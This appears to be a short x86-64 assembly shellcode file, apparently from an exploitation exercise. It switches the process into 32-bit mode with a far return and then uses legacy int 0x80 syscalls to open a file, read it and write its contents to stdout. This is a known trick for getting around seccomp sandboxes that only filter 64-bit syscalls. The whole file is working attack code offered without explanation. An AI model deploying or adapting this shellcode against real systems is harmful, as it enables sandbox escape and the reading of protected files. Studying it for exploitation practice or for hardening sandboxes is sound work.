 File: ret_to_32_shellcode.s
1 .intel_syntax noprefix
2 .code64
3 .globl x32_open
4 x32_open:
5     lea rax, [.call_x32_open]
6     mov rsi, 0x2300000000
7     xor rax,rsi
8     push rax
9     retf
10 .call_x32_open:
11
12     xor eax,eax
13     mov eax,0x5
14     mov ebx,edi
15     xor ecx,ecx
16     xor edx,edx
17     int 0x80
18
19     mov ebx,eax
20     mov eax, 3
21     lea ecx,[buf]
22     mov edx,0x20
23     int 0x80
24
25     mov eax,4
26     mov ebx, 1
27     int 0x80
28
29 .data
30 buf: .space 0x200